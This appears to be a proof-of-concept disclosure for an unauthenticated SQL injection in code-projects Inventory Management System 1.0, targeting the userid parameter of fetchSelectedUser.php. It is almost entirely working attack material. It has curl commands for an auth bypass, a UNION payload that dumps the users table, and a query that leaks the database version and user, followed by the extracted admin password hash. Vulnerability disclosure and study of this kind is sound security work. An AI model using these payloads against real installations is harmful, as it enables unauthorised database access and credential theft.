 Unauthenticated SQL Injection — code-projects Inventory Management System 1.0
Endpoint POST /php_action/fetchSelectedUser.php · parameter userid · no authentication
STEP 1 — NO AUTH COOKIE, USERID=1 → ADMIN ROW RETURNED (AUTH BYPASS)
$ curl -s .../fetchSelectedUser.php --data "userid=1"
{"0":"1","user_id":"1","1":"admin","username":"admin","2":"21232f297a57a5a743894a0e4a801fc3","password":"21232f297a57a5a743894a0e4a801fc3
","3":"","email":""}
STEP 2 — UNION INJECTION DUMPS THE USERS TABLE
$ curl -s .../fetchSelectedUser.php --data-urlencode \
"userid=0 UNION SELECT user_id,username,password,email FROM users-- -"
{"0":"1","user_id":"1","1":"admin","username":"admin","2":"21232f297a57a5a743894a0e4a801fc3","password":"21232f297a57a5a743894a0e4a801fc3
","3":"","email":""}
STEP 3 — PROOF IT IS LIVE INJECTION (RETURNS DB INTERNALS A LOOKUP NEVER COULD)
$ curl -s .../fetchSelectedUser.php --data-urlencode \
"userid=0 UNION SELECT 1,version(),current_user(),4-- -"
{"0":"1","user_id":"1","1":"11.8.9-MariaDB-ubu2404","username":"11.8.9-MariaDB-
ubu2404","2":"root@%","password":"root@%","3":"4","email":"4"}
EXTRACTED ADMINISTRATOR CREDENTIAL
username = admin
password = 21232f297a57a5a743894a0e4a801fc3 // = MD5("admin")